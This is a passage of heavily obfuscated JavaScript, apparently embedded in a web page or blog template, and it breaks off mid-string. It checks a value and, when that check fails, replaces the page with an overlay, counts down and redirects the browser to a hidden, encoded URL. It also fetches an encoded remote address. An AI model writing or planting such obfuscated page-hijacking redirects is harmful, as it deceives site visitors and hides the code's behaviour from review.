x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x